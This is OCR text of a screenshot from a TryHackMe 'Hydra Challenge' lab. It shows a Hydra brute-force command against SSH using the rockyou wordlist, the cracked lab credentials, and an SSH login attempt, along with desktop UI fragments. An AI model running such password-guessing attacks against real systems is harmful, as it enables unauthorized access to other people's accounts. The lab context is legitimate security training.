 Applications Places System Thu 24 Apr, 16:38 AttackBox IP:10.10.209.81
Hydra Challenge — Mozilla Firefox
Hydra Challenge
10.10.120.11
TryHackMe | Learn Cy... TryHackMe Support Offline
It looks like you haven't started Firefox in a while. Do you wa
THM{2673a7dd1
root@ip-10-10-209-81: ~
File Edit View Search Terminal Help
root@ip-10-10-209-81:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.120.11 -t4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 16:36:
27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.120.11:22/
[22][ssh] host: 10.10.120.11 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 16:37:
17
root@ip-10-10-209-81:~# ssh molly@10.10.120.11
The authenticity of host '10.10.120.11 (10.10.120.11)' can't be established.
ECDSA key fingerprint is SHA256:KNobj6fe0JYYWhNNEJYp+X+ZfldfnOBNn13VvVQ8Hog.
Are you sure you want to continue connecting (yes/no/[fingerprint])?
Activate Windows
activate Windows.